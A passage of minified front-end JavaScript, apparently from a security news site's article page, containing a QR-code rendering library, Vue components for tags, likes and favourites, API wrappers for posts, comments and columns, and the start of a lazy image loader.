(g.getLengthInBits() > 8 * l) throw new Error("code length overflow. (" + g.getLengthInBits() + ">" + 8 * l + ")"); for (g.getLengthInBits() + 4 <= 8 * l && g.put(0, 4); 0 != g.getLengthInBits() % 8;)g.putBit(!1); for (; ;){ if (g.getLengthInBits() >= 8 * l) break; if (g.put(b.PAD0, 8), g.getLengthInBits() >= 8 * l) break; g.put(b.PAD1, 8) } return b.createBytes(g, e) }, b.createBytes = function (a, b) { for (var c = 0, d = 0, e = 0, g = new Array(b.length), h = new Array(b.length), j = 0; j < b.length; j++){ var k = b[j].dataCount, l = b[j].totalCount - k; d = Math.max(d, k), e = Math.max(e, l), g[j] = new Array(k); for (var m = 0; m < g[j].length; m++)g[j][m] = 255 & a.buffer[m + c]; c += k; var n = f.getErrorCorrectPolynomial(l), o = new i(g[j], n.getLength() - 1), p = o.mod(n); h[j] = new Array(n.getLength() - 1); for (var m = 0; m < h[j].length; m++){ var q = m + p.getLength() - h[j].length; h[j][m] = q >= 0 ? p.get(q) : 0 } } for (var r = 0, m = 0; m < b.length; m++)r += b[m].totalCount; for (var s = new Array(r), t = 0, m = 0; d > m; m++)for (var j = 0; j < b.length; j++)m < g[j].length && (s[t++] = g[j][m]); for (var m = 0; e > m; m++)for (var j = 0; j < b.length; j++)m < h[j].length && (s[t++] = h[j][m]); return s }; for (var c = { MODE_NUMBER: 1, MODE_ALPHA_NUM: 2, MODE_8BIT_BYTE: 4, MODE_KANJI: 8 }, d = { L: 1, M: 0, Q: 3, H: 2 }, e = { PATTERN000: 0, PATTERN001: 1, PATTERN010: 2, PATTERN011: 3, PATTERN100: 4, PATTERN101: 5, PATTERN110: 6, PATTERN111: 7 }, f = { PATTERN_POSITION_TABLE: [[], [6, 18], [6, 22], [6, 26], [6, 30], [6, 34], [6, 22, 38], [6, 24, 42], [6, 26, 46], [6, 28, 50], [6, 30, 54], [6, 32, 58], [6, 34, 62], [6, 26, 46, 66], [6, 26, 48, 70], [6, 26, 50, 74], [6, 30, 54, 78], [6, 30, 56, 82], [6, 30, 58, 86], [6, 34, 62, 90], [6, 28, 50, 72, 94], [6, 26, 50, 74, 98], [6, 30, 54, 78, 102], [6, 28, 54, 80, 106], [6, 32, 58, 84, 110], [6, 30, 58, 86, 114], [6, 34, 62, 90, 118], [6, 26, 50, 74, 98, 122], [6, 30, 54, 78, 102, 126], [6, 26, 52, 78, 104, 130], [6, 30, 56, 82, 108, 134], [6, 34, 60, 86, 112, 138], [6, 30, 58, 86, 114, 142], [6, 34, 62, 90, 118, 146], [6, 30, 54, 78, 102, 126, 150], [6, 24, 50, 76, 102, 128, 154], [6, 28, 54, 80, 106, 132, 158], [6, 32, 58, 84, 110, 136, 162], [6, 26, 54, 82, 110, 138, 166], [6, 30, 58, 86, 114, 142, 170]], G15: 1335, G18: 7973, G15_MASK: 21522, getBCHTypeInfo: function (a) { for (var b = a << 10; f.getBCHDigit(b) - f.getBCHDigit(f.G15) >= 0;)b ^= f.G15 << f.getBCHDigit(b) - f.getBCHDigit(f.G15); return (a << 10 | b) ^ f.G15_MASK }, getBCHTypeNumber: function (a) { for (var b = a << 12; f.getBCHDigit(b) - f.getBCHDigit(f.G18) >= 0;)b ^= f.G18 << f.getBCHDigit(b) - f.getBCHDigit(f.G18); return a << 12 | b }, getBCHDigit: function (a) { for (var b = 0; 0 != a;)b++, a >>>= 1; return b }, getPatternPosition: function (a) { return f.PATTERN_POSITION_TABLE[a - 1] }, getMask: function (a, b, c) { switch (a) { case e.PATTERN000: return 0 == (b + c) % 2; case e.PATTERN001: return 0 == b % 2; case e.PATTERN010: return 0 == c % 3; case e.PATTERN011: return 0 == (b + c) % 3; case e.PATTERN100: return 0 == (Math.floor(b / 2) + Math.floor(c / 3)) % 2; case e.PATTERN101: return 0 == b * c % 2 + b * c % 3; case e.PATTERN110: return 0 == (b * c % 2 + b * c % 3) % 2; case e.PATTERN111: return 0 == (b * c % 3 + (b + c) % 2) % 2; default: throw new Error("bad maskPattern:" + a) } }, getErrorCorrectPolynomial: function (a) { for (var b = new i([1], 0), c = 0; a > c; c++)b = b.multiply(new i([1, g.gexp(c)], 0)); return b }, getLengthInBits: function (a, b) { if (b >= 1 && 10 > b) switch (a) { case c.MODE_NUMBER: return 10; case c.MODE_ALPHA_NUM: return 9; case c.MODE_8BIT_BYTE: return 8; case c.MODE_KANJI: return 8; default: throw new Error("mode:" + a) } else if (27 > b) switch (a) { case c.MODE_NUMBER: return 12; case c.MODE_ALPHA_NUM: return 11; case c.MODE_8BIT_BYTE: return 16; case c.MODE_KANJI: return 10; default: throw new Error("mode:" + a) } else { if (!(41 > b)) throw new Error("type:" + b); switch (a) { case c.MODE_NUMBER: return 14; case c.MODE_ALPHA_NUM: return 13; case c.MODE_8BIT_BYTE: return 16; case c.MODE_KANJI: return 12; default: throw new Error("mode:" + a) } } }, getLostPoint: function (a) { for (var b = a.getModuleCount(), c = 0, d = 0; b > d; d++)for (var e = 0; b > e; e++){ for (var f = 0, g = a.isDark(d, e), h = -1; 1 >= h; h++)if (!(0 > d + h || d + h >= b)) for (var i = -1; 1 >= i; i++)0 > e + i || e + i >= b || (0 != h || 0 != i) && g == a.isDark(d + h, e + i) && f++; f > 5 && (c += 3 + f - 5) } for (var d = 0; b - 1 > d; d++)for (var e = 0; b - 1 > e; e++){ var j = 0; a.isDark(d, e) && j++, a.isDark(d + 1, e) && j++, a.isDark(d, e + 1) && j++, a.isDark(d + 1, e + 1) && j++, (0 == j || 4 == j) && (c += 3) } for (var d = 0; b > d; d++)for (var e = 0; b - 6 > e; e++)a.isDark(d, e) && !a.isDark(d, e + 1) && a.isDark(d, e + 2) && a.isDark(d, e + 3) && a.isDark(d, e + 4) && !a.isDark(d, e + 5) && a.isDark(d, e + 6) && (c += 40); for (var e = 0; b > e; e++)for (var d = 0; b - 6 > d; d++)a.isDark(d, e) && !a.isDark(d + 1, e) && a.isDark(d + 2, e) && a.isDark(d + 3, e) && a.isDark(d + 4, e) && !a.isDark(d + 5, e) && a.isDark(d + 6, e) && (c += 40); for (var k = 0, e = 0; b > e; e++)for (var d = 0; b > d; d++)a.isDark(d, e) && k++; var l = Math.abs(100 * k / b / b - 50) / 5; return c += 10 * l } }, g = { glog: function (a) { if (1 > a) throw new Error("glog(" + a + ")"); return g.LOG_TABLE[a] }, gexp: function (a) { for (; 0 > a;)a += 255; for (; a >= 256;)a -= 255; return g.EXP_TABLE[a] }, EXP_TABLE: new Array(256), LOG_TABLE: new Array(256) }, h = 0; 8 > h; h++)g.EXP_TABLE[h] = 1 << h; for (var h = 8; 256 > h; h++)g.EXP_TABLE[h] = g.EXP_TABLE[h - 4] ^ g.EXP_TABLE[h - 5] ^ g.EXP_TABLE[h - 6] ^ g.EXP_TABLE[h - 8]; for (var h = 0; 255 > h; h++)g.LOG_TABLE[g.EXP_TABLE[h]] = h; i.prototype = { get: function (a) { return this.num[a] }, getLength: function () { return this.num.length }, multiply: function (a) { for (var b = new Array(this.getLength() + a.getLength() - 1), c = 0; c < this.getLength(); c++)for (var d = 0; d < a.getLength(); d++)b[c + d] ^= g.gexp(g.glog(this.get(c)) + g.glog(a.get(d))); return new i(b, 0) }, mod: function (a) { if (this.getLength() - a.getLength() < 0) return this; for (var b = g.glog(this.get(0)) - g.glog(a.get(0)), c = new Array(this.getLength()), d = 0; d < this.getLength(); d++)c[d] = this.get(d); for (var d = 0; d < a.getLength(); d++)c[d] ^= g.gexp(g.glog(a.get(d)) + b); return new i(c, 0).mod(a) } }, j.RS_BLOCK_TABLE = [[1, 26, 19], [1, 26, 16], [1, 26, 13], [1, 26, 9], [1, 44, 34], [1, 44, 28], [1, 44, 22], [1, 44, 16], [1, 70, 55], [1, 70, 44], [2, 35, 17], [2, 35, 13], [1, 100, 80], [2, 50, 32], [2, 50, 24], [4, 25, 9], [1, 134, 108], [2, 67, 43], [2, 33, 15, 2, 34, 16], [2, 33, 11, 2, 34, 12], [2, 86, 68], [4, 43, 27], [4, 43, 19], [4, 43, 15], [2, 98, 78], [4, 49, 31], [2, 32, 14, 4, 33, 15], [4, 39, 13, 1, 40, 14], [2, 121, 97], [2, 60, 38, 2, 61, 39], [4, 40, 18, 2, 41, 19], [4, 40, 14, 2, 41, 15], [2, 146, 116], [3, 58, 36, 2, 59, 37], [4, 36, 16, 4, 37, 17], [4, 36, 12, 4, 37, 13], [2, 86, 68, 2, 87, 69], [4, 69, 43, 1, 70, 44], [6, 43, 19, 2, 44, 20], [6, 43, 15, 2, 44, 16], [4, 101, 81], [1, 80, 50, 4, 81, 51], [4, 50, 22, 4, 51, 23], [3, 36, 12, 8, 37, 13], [2, 116, 92, 2, 117, 93], [6, 58, 36, 2, 59, 37], [4, 46, 20, 6, 47, 21], [7, 42, 14, 4, 43, 15], [4, 133, 107], [8, 59, 37, 1, 60, 38], [8, 44, 20, 4, 45, 21], [12, 33, 11, 4, 34, 12], [3, 145, 115, 1, 146, 116], [4, 64, 40, 5, 65, 41], [11, 36, 16, 5, 37, 17], [11, 36, 12, 5, 37, 13], [5, 109, 87, 1, 110, 88], [5, 65, 41, 5, 66, 42], [5, 54, 24, 7, 55, 25], [11, 36, 12], [5, 122, 98, 1, 123, 99], [7, 73, 45, 3, 74, 46], [15, 43, 19, 2, 44, 20], [3, 45, 15, 13, 46, 16], [1, 135, 107, 5, 136, 108], [10, 74, 46, 1, 75, 47], [1, 50, 22, 15, 51, 23], [2, 42, 14, 17, 43, 15], [5, 150, 120, 1, 151, 121], [9, 69, 43, 4, 70, 44], [17, 50, 22, 1, 51, 23], [2, 42, 14, 19, 43, 15], [3, 141, 113, 4, 142, 114], [3, 70, 44, 11, 71, 45], [17, 47, 21, 4, 48, 22], [9, 39, 13, 16, 40, 14], [3, 135, 107, 5, 136, 108], [3, 67, 41, 13, 68, 42], [15, 54, 24, 5, 55, 25], [15, 43, 15, 10, 44, 16], [4, 144, 116, 4, 145, 117], [17, 68, 42], [17, 50, 22, 6, 51, 23], [19, 46, 16, 6, 47, 17], [2, 139, 111, 7, 140, 112], [17, 74, 46], [7, 54, 24, 16, 55, 25], [34, 37, 13], [4, 151, 121, 5, 152, 122], [4, 75, 47, 14, 76, 48], [11, 54, 24, 14, 55, 25], [16, 45, 15, 14, 46, 16], [6, 147, 117, 4, 148, 118], [6, 73, 45, 14, 74, 46], [11, 54, 24, 16, 55, 25], [30, 46, 16, 2, 47, 17], [8, 132, 106, 4, 133, 107], [8, 75, 47, 13, 76, 48], [7, 54, 24, 22, 55, 25], [22, 45, 15, 13, 46, 16], [10, 142, 114, 2, 143, 115], [19, 74, 46, 4, 75, 47], [28, 50, 22, 6, 51, 23], [33, 46, 16, 4, 47, 17], [8, 152, 122, 4, 153, 123], [22, 73, 45, 3, 74, 46], [8, 53, 23, 26, 54, 24], [12, 45, 15, 28, 46, 16], [3, 147, 117, 10, 148, 118], [3, 73, 45, 23, 74, 46], [4, 54, 24, 31, 55, 25], [11, 45, 15, 31, 46, 16], [7, 146, 116, 7, 147, 117], [21, 73, 45, 7, 74, 46], [1, 53, 23, 37, 54, 24], [19, 45, 15, 26, 46, 16], [5, 145, 115, 10, 146, 116], [19, 75, 47, 10, 76, 48], [15, 54, 24, 25, 55, 25], [23, 45, 15, 25, 46, 16], [13, 145, 115, 3, 146, 116], [2, 74, 46, 29, 75, 47], [42, 54, 24, 1, 55, 25], [23, 45, 15, 28, 46, 16], [17, 145, 115], [10, 74, 46, 23, 75, 47], [10, 54, 24, 35, 55, 25], [19, 45, 15, 35, 46, 16], [17, 145, 115, 1, 146, 116], [14, 74, 46, 21, 75, 47], [29, 54, 24, 19, 55, 25], [11, 45, 15, 46, 46, 16], [13, 145, 115, 6, 146, 116], [14, 74, 46, 23, 75, 47], [44, 54, 24, 7, 55, 25], [59, 46, 16, 1, 47, 17], [12, 151, 121, 7, 152, 122], [12, 75, 47, 26, 76, 48], [39, 54, 24, 14, 55, 25], [22, 45, 15, 41, 46, 16], [6, 151, 121, 14, 152, 122], [6, 75, 47, 34, 76, 48], [46, 54, 24, 10, 55, 25], [2, 45, 15, 64, 46, 16], [17, 152, 122, 4, 153, 123], [29, 74, 46, 14, 75, 47], [49, 54, 24, 10, 55, 25], [24, 45, 15, 46, 46, 16], [4, 152, 122, 18, 153, 123], [13, 74, 46, 32, 75, 47], [48, 54, 24, 14, 55, 25], [42, 45, 15, 32, 46, 16], [20, 147, 117, 4, 148, 118], [40, 75, 47, 7, 76, 48], [43, 54, 24, 22, 55, 25], [10, 45, 15, 67, 46, 16], [19, 148, 118, 6, 149, 119], [18, 75, 47, 31, 76, 48], [34, 54, 24, 34, 55, 25], [20, 45, 15, 61, 46, 16]], j.getRSBlocks = function (a, b) { var c = j.getRsBlockTable(a, b); if (void 0 == c) throw new Error("bad rs block @ typeNumber:" + a + "/errorCorrectLevel:" + b); for (var d = c.length / 3, e = [], f = 0; d > f; f++)for (var g = c[3 * f + 0], h = c[3 * f + 1], i = c[3 * f + 2], k = 0; g > k; k++)e.push(new j(h, i)); return e }, j.getRsBlockTable = function (a, b) { switch (b) { case d.L: return j.RS_BLOCK_TABLE[4 * (a - 1) + 0]; case d.M: return j.RS_BLOCK_TABLE[4 * (a - 1) + 1]; case d.Q: return j.RS_BLOCK_TABLE[4 * (a - 1) + 2]; case d.H: return j.RS_BLOCK_TABLE[4 * (a - 1) + 3]; default: return void 0 } }, k.prototype = { get: function (a) { var b = Math.floor(a / 8); return 1 == (1 & this.buffer[b] >>> 7 - a % 8) }, put: function (a, b) { for (var c = 0; b > c; c++)this.putBit(1 == (1 & a >>> b - c - 1)) }, getLengthInBits: function () { return this.length }, putBit: function (a) { var b = Math.floor(this.length / 8); this.buffer.length <= b && this.buffer.push(0), a && (this.buffer[b] |= 128 >>> this.length % 8), this.length++ } }; var l = [[17, 14, 11, 7], [32, 26, 20, 14], [53, 42, 32, 24], [78, 62, 46, 34], [106, 84, 60, 44], [134, 106, 74, 58], [154, 122, 86, 64], [192, 152, 108, 84], [230, 180, 130, 98], [271, 213, 151, 119], [321, 251, 177, 137], [367, 287, 203, 155], [425, 331, 241, 177], [458, 362, 258, 194], [520, 412, 292, 220], [586, 450, 322, 250], [644, 504, 364, 280], [718, 560, 394, 310], [792, 624, 442, 338], [858, 666, 482, 382], [929, 711, 509, 403], [1003, 779, 565, 439], [1091, 857, 611, 461], [1171, 911, 661, 511], [1273, 997, 715, 535], [1367, 1059, 751, 593], [1465, 1125, 805, 625], [1528, 1190, 868, 658], [1628, 1264, 908, 698], [1732, 1370, 982, 742], [1840, 1452, 1030, 790], [1952, 1538, 1112, 842], [2068, 1628, 1168, 898], [2188, 1722, 1228, 958], [2303, 1809, 1283, 983], [2431, 1911, 1351, 1051], [2563, 1989, 1423, 1093], [2699, 2099, 1499, 1139], [2809, 2213, 1579, 1219], [2953, 2331, 1663, 1273]], o = function () { var a = function (a, b) { this._el = a, this._htOption = b }; return a.prototype.draw = function (a) { function g(a, b) { var c = document.createElementNS("http://www.w3.org/2000/svg", a); for (var d in b) b.hasOwnProperty(d) && c.setAttribute(d, b[d]); return c } var b = this._htOption, c = this._el, d = a.getModuleCount(); Math.floor(b.width / d), Math.floor(b.height / d), this.clear(); var h = g("svg", { viewBox: "0 0 " + String(d) + " " + String(d), width: "100%", height: "100%", fill: b.colorLight }); h.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink"), c.appendChild(h), h.appendChild(g("rect", { fill: b.colorDark, width: "1", height: "1", id: "template" })); for (var i = 0; d > i; i++)for (var j = 0; d > j; j++)if (a.isDark(i, j)) { var k = g("use", { x: String(i), y: String(j) }); k.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template"), h.appendChild(k) } }, a.prototype.clear = function () { for (; this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild) }, a }(), p = "svg" === document.documentElement.tagName.toLowerCase(), q = p ? o : m() ? function () { function a() { this._elImage.src = this._elCanvas.toDataURL("image/png"), this._elImage.style.display = "block", this._elCanvas.style.display = "none" } function d(a, b) { var c = this; if (c._fFail = b, c._fSuccess = a, null === c._bSupportDataURI) { var d = document.createElement("img"), e = function () { c._bSupportDataURI = !1, c._fFail && _fFail.call(c) }, f = function () { c._bSupportDataURI = !0, c._fSuccess && c._fSuccess.call(c) }; return d.onabort = e, d.onerror = e, d.onload = f, d.src = "[data-uri]", void 0 } c._bSupportDataURI === !0 && c._fSuccess ? c._fSuccess.call(c) : c._bSupportDataURI === !1 && c._fFail && c._fFail.call(c) } if (this._android && this._android <= 2.1) { var b = 1 / window.devicePixelRatio, c = CanvasRenderingContext2D.prototype.drawImage; CanvasRenderingContext2D.prototype.drawImage = function (a, d, e, f, g, h, i, j) { if ("nodeName" in a && /img/i.test(a.nodeName)) for (var l = arguments.length - 1; l >= 1; l--)arguments[l] = arguments[l] * b; else "undefined" == typeof j && (arguments[1] *= b, arguments[2] *= b, arguments[3] *= b, arguments[4] *= b); c.apply(this, arguments) } } var e = function (a, b) { this._bIsPainted = !1, this._android = n(), this._htOption = b, this._elCanvas = document.createElement("canvas"), this._elCanvas.width = b.width, this._elCanvas.height = b.height, a.appendChild(this._elCanvas), this._el = a, this._oContext = this._elCanvas.getContext("2d"), this._bIsPainted = !1, this._elImage = document.createElement("img"), this._elImage.style.display = "none", this._el.appendChild(this._elImage), this._bSupportDataURI = null }; return e.prototype.draw = function (a) { var b = this._elImage, c = this._oContext, d = this._htOption, e = a.getModuleCount(), f = d.width / e, g = d.height / e, h = Math.round(f), i = Math.round(g); b.style.display = "none", this.clear(); for (var j = 0; e > j; j++)for (var k = 0; e > k; k++){ var l = a.isDark(j, k), m = k * f, n = j * g; c.strokeStyle = l ? d.colorDark : d.colorLight, c.lineWidth = 1, c.fillStyle = l ? d.colorDark : d.colorLight, c.fillRect(m, n, f, g), c.strokeRect(Math.floor(m) + .5, Math.floor(n) + .5, h, i), c.strokeRect(Math.ceil(m) - .5, Math.ceil(n) - .5, h, i) } this._bIsPainted = !0 }, e.prototype.makeImage = function () { this._bIsPainted && d.call(this, a) }, e.prototype.isPainted = function () { return this._bIsPainted }, e.prototype.clear = function () { this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height), this._bIsPainted = !1 }, e.prototype.round = function (a) { return a ? Math.floor(1e3 * a) / 1e3 : a }, e }() : function () { var a = function (a, b) { this._el = a, this._htOption = b }; return a.prototype.draw = function (a) { for (var b = this._htOption, c = this._el, d = a.getModuleCount(), e = Math.floor(b.width / d), f = Math.floor(b.height / d), g = ['<table style="border:0;border-collapse:collapse;">'], h = 0; d > h; h++){ g.push("<tr>"); for (var i = 0; d > i; i++)g.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' + e + "px;height:" + f + "px;background-color:" + (a.isDark(h, i) ? b.colorDark : b.colorLight) + ';"></td>'); g.push("</tr>") } g.push("</table>"), c.innerHTML = g.join(""); var j = c.childNodes[0], k = (b.width - j.offsetWidth) / 2, l = (b.height - j.offsetHeight) / 2; k > 0 && l > 0 && (j.style.margin = l + "px " + k + "px") }, a.prototype.clear = function () { this._el.innerHTML = "" }, a }(); QRCode = function (a, b) { if (this._htOption = { width: 256, height: 256, typeNumber: 4, colorDark: "#000000", colorLight: "#ffffff", correctLevel: d.H }, "string" == typeof b && (b = { text: b }), b) for (var c in b) this._htOption[c] = b[c]; "string" == typeof a && (a = document.getElementById(a)), this._android = n(), this._el = a, this._oQRCode = null, this._oDrawing = new q(this._el, this._htOption), this._htOption.text && this.makeCode(this._htOption.text) }, QRCode.prototype.makeCode = function (a) { this._oQRCode = new b(r(a, this._htOption.correctLevel), this._htOption.correctLevel), this._oQRCode.addData(a), this._oQRCode.make(), this._el.title = a, this._oDrawing.draw(this._oQRCode), this.makeImage() }, QRCode.prototype.makeImage = function () { "function" == typeof this._oDrawing.makeImage && (!this._android || this._android >= 3) && this._oDrawing.makeImage() }, QRCode.prototype.clear = function () { this._oDrawing.clear() }, QRCode.CorrectLevel = d }();
window.QRCode = QRCode;
var _k_0=QRCode

return _k_0;
});define("pc/page/article/detail/vue/tag.vue.js",[],function(){var e={template:'\n  <ul class="_56">\n    <li v-for="(tag,index) of tags " :key="index"><a target="_blank" :href="\'/tag/\'+tag">{{tag}}</a></li>\n  </ul>\n',computed:{tags:function(){return this.$store.state.data.artical.post.tags}}};return e});define("pc/page/article/detail/vue/bottom.vue.js",["pc/vue/rate/index.vue.js","pc/vue/collect/index.vue.js","pc/page/article/detail/vue/share.vue.js"],function(e,t,n){var r=e["default"]?e["default"]:e,i=t["default"]?t["default"]:t,s=n["default"]?n["default"]:n,e={template:'\n  <div class="_46">\n    <div class="line line1">\n      <Rate\n        :data="{\n          id: data.id,\n          likes: data.like_count,\n          liked: data.liked,\n          type: \'article\'\n        }"\n        class="item1"\n      />\n\n      <Collect\n        class="item1"\n        :data="{ id: data.id, collected: data.is_favorite }"\n      />\n    </div>\n    <div class="line line2">\n      <div class="user">\n        <img class="avatar" :src="author.avatar" />\n        <span class="name">{{ author.nickname }}</span>\n        <span class="label" :class="labelClass"></span>\n      </div>\n      <Share class="share2" />\n    </div>\n  </div>\n',computed:{author:function(){return this.$store.state.data.artical.author},data:function(){return this.$store.state.data.artical.post},labelClass:function(){return"label-"+this.author.user_label}},components:{Collect:i,Rate:r,Share:s}};return e});define("pc/vue/rate/index.vue.js",["api/common.js"],function(e){var t=e.rate,e={template:'\n  <div class="_17">\n    <transition name="up" @after-enter="afterEnter">\n      <b v-show="showAdd">+1</b>\n    </transition>\n    <i\n      @click="onRate"\n      class="iconfont icon-rate"\n      :class="{ rated: liked }"\n    /><span class="rate-text">{{ likes }}\u8d5e</span>\n  </div>\n',props:["data"],data:function(){return{likes:0,liked:!1,showAdd:!1}},watch:{data:{immediate:!0,handler:function(t){t&&(this.likes=t.likes,this.liked=t.liked)}}},computed:{isLogin:function(){return this.$store.state.user.isLogin}},mounted:function(){this.isBusy=!1},methods:{onRate:function(){var n=this;if(this.data.id){t({id:this.data.id},this.data.type).then(function(e){n.likes=e,n.liked=!0,n.showAdd=!0}).catch(function(e){n.$toast(e.message)});return}},afterEnter:function(){this.showAdd=!1}}};return e});define("api/common.js",["js/request.js"],function(e){function r(e){return n("/api/upload/image",e)}function i(){return t("/api/user/info").then(function(e){return e.user.isLogin=e.isLogin,e.user})}function s(){return n("/api/user/logout")}function o(e){return t("/api/wx/share",e)}function u(e,t){var r={articleComment:"/api/post/comment/like",article:"/api/post/like",video:"/api/video/like",videoComment:"/api/video/comment/like"}[t];return n(r,e).then(function(e){return e.likes})}function a(e,n){var r={article:"/api/post/comment/list",video:"/api/video/comment/list"}[n];return t(r,e).then(function(e){return e.list?(e.list.forEach(function(e){e.homeUrl="/member.html?memberId=".concat(e.uid),e.reply||(e.reply=[])}),e.list):[]})}function f(e,t){var r={article:"/api/post/comment",video:"/api/video/comment"}[t];return n(r,e).then(function(e){return e=e.comment,{avatar:e.user.avatar,username:e.user.nickname,createdAt:e.date,id:e.id,reply:[],content:e.content,likes:0,liked:!1}})}function l(e){return n("/api/follow",e)}var t=e.get,n=e.post;return{follow:l,uploadImg:r,getComment:a,comment:f,rate:u,share:o,getUserInfo:i,signOut:s}});define("pc/vue/collect/index.vue.js",["api/page/column.js"],function(e){var t=e.collectArticle,e={template:'\n  <div class="_9">\n    <i @click="onCollect" :class="{ collected: collected }" /><span>\u6536\u85cf</span>\n  </div>\n',props:["data"],data:function(){return{collected:this.data.collected}},computed:{isLogin:function(){return this.$store.state.user.isLogin}},mounted:function(){this.isBusy=!1},methods:{onCollect:function(){var n=this;if(!this.isLogin){this.$store.dispatch("userIn");return}this.isBusy=!0,t({articleId:this.data.id}).then(function(e){n.isBusy=!1,n.collected=e})}}};return e});define("api/page/column.js",["js/request.js"],function(e){function i(e){return t("/api/column/list",e).then(function(e){return e=e.map(function(e){return e.column}),e.forEach(function(e){e.url="/column/list.html?columnId=".concat(e.id)}),e.slice(0,4)})}function s(e){return t("/api/column/followed",e).then(function(e){return e=e.map(function(e){return e.column}),e.forEach(function(e){e.url="/column/list.html?columnId=".concat(e.id)}),e})}function o(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=undefined;return e.context&&(n=e.context.header),t("/api/column/list",{},n).then(function(e){return e=e.map(function(e){return e.column}),e.forEach(function(e){e.url="/column/list.html?columnId=".concat(e.id)}),e.slice(0,4)}).catch(function(e){return console.log(e),[]})}function u(){return t("/api/column/recommend",{count:8}).then(function(e){return e.forEach(function(e){e.url="/column/list.html?columnId=".concat(e.id)}),e})}function a(e){return n("/api/column/favor",e)}function f(e){return n("/api/column/post/delete",{post_id:e.articleId})}function l(e){return n("/api/post/like",{post_id:e.articleId}).then(function(e){return e.like_count})}function c(e){return n("/api/post/unlike",{post_id:e.articleId}).then(function(e){return e.like_count})}function h(e){return n("/api/post/comment/like",{post_id:e.articleId,comment_id:e.commentId}).then(function(e){return e.like_count})}function p(e){var t=e.articleId;return n("/api/post/favorite",{post_id:t}).then(function(e){return e.favorite})}function d(e){return n("/api/column/delete",{id:e.columnId,code:e.code})}function v(e,n){return t("/api/column/info",e,n)}function m(e){return n("/api/column/modify",e)}function g(e){return n("/api/column/create",e)}function y(e,n){return t("/api/column/post/info",{post_id:e.articleId},n).then(function(e){return e.recommendPostList.map(function(e){e.articleUrl="https://www.anquanke.com/post/id/".concat(e.post_id),e.authorUrl="https://www.anquanke.com/member/".concat(e.author_id)}),e})}function b(e){return n("/api/column/post/create",e)}function w(e){return n("/api/column/post/edit",e)}function E(e){return e.size=r,t("/api/column/post/list",e).then(function(e){if(!e||e.total_page==0)return{total:0};var t=e.list.map(function(e){return e.rated=e.like,e.rate=e.like_count,e.collected=e.favorite,e.remark=e.comment_count,e.href="/column/detail.html?articleId=".concat(e.id),e.showManage=!1,e});return{size:e.size,total:e.total_page,list:t}})}function S(e){return e.size=300,t("/api/post/comment/list",e).then(function(t){return t=t.map(function(t){var n={id:t.id,commentId:t.id,articleId:e.post_id,content:t.content,date:t.date,rate:t.like_count,rated:t.liked,author:{name:t.user.nickname,avatar:t.user.avatar,id:t.user.id,url:"https://www.anquanke.com/member/".concat(t.user.id)},replying:!1,replyContent:""};return t.comment?n.list=t.comment.map(function(t){return{id:t.id,commentId:t.id,articleId:e.post_id,content:t.content,date:t.date,rate:t.like_count,rated:t.liked,author:{name:t.user.nickname,avatar:t.user.avatar,id:t.user.id,url:"https://www.anquanke.com/member/".concat(t.user.id)}}}):t.list=[],n}),t})}function x(e){return n("/api/post/comment",e).then(function(t){var n=t.comment;return{id:n.id,commentId:n.id,articleId:e.post_id,content:n.content,date:n.date,rate:n.like_count,rated:n.like,author:{name:n.user.nickname,avatar:n.user.avatar,id:n.user.id,url:"https://www.anquanke.com/member/".concat(n.user.id)},list:[],replying:!1,replyContent:""}})}function T(e){return n("/api/upload/image",e)}var t=e.get,n=e.post,r=10;return{uploadImg:T,delColumnArticle:f,rateComment:h,createArticleComment:x,getArticleComment:S,unrateArticle:c,getColumnArticle:E,addArticle:b,alterArticle:w,getMyColumn:o,getOtherColumn:u,followColumn:a,rateArticle:l,getColumnList:i,getColumnFollowed:s,getColumn:v,alterColumn:m,delColumn:d,addColumn:g,getArticle:y,collectArticle:p}});define("js/lazy.b.js",[],function(){function n(t,n){var r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:200,i=null,s=!1;return function(){i?(e.clearTimeout(i),i=null,(new Date).getTime()-s>r&&(t.call(n),s=s=(new Date).getTime())):s=(new Date).getTime(),i=e.setTimeout(function(){t.call(n),s=!1,i=null},r)}}var e=window,t=document,r=function(){function r(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};_classCallCheck(this,r),this.key=e.key||"data-src",this.root=e.root||t.body,this.cb=e.cb||function(){},this.ammend=e.ammend||150,this._elems=[],this._running=!1,this._group={}}return _createClass(r,[{key:"_on",value:function(r,i){var s=this.root;this.root===t.body&&(s=e),s.addEventListener?s.addEventListener(r,i):s.attachEvent("on"+r,i)}},{key:"_off",value:function(r,i){var s=this.root;this.root===t.body&&(s=e),s.removeEventListener?s.removeEventListener(r,i):s.detachEvent("on"+r,i)}},{key:"_start",value:function(){this._resizeLoad=n(this.load,this),this._scrollLoad=n(this.load,this),this._on("resize",this._resizeLoad),this._on("scroll",this._scrollLoad)}},{key:"_stop",value:function(){this._off("resize",this._resizeLoad),this._off("scroll",this._scrollLoad)}},{key:"loadItem",value:function(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:function(){},r=this.key,i=t.getAttribute(r);i&&(t.setAttribute("src",i),t.removeAttribute(r));var s=t.getAttribute("data-srcset");s&&(t.setAttribute("srcset",s),t.removeAttribute("data-srcset")),n(t)}},{key:"_load",value:function(){function h(e){return e.top+e.bottom+e.left+e.right===0?!1:e.right+u>0&&e.bottom+u>0&&e.left-u<r&&e.top-u<i?!0:!1}var r,i,s=null;this.root===t.body?(r=e.innerWidth||t.documentElement.clientWidth,i=e.innerHeight||t.documentElement.clientHeight):(r=this.root.clientWidth,i=this.root.clientHeight,s=this.root.getBoundingClientRect());var o=this._elems.length,u=this.ammend;while(o--){var a=this._elems[o],f=a.getBoundingClientRect(),l={};s?(l.top=f.top-s.top,l.bottom=s.bottom-f.bottom,l.left=f.left-s.left,l.right=s.right-f.right):l=f;if(h(l)){var c=a.getAttribute("data-group");c&&(this._group[c]=!0),this.loadItem(a,this.cb),this._elems.splice(o,1)}}this._elems.length===0&&this._running&&(this._stop(),this._running=!1)}},{key:"_loadGroup",value:function(){var t=this._elems.length;while(t--){var 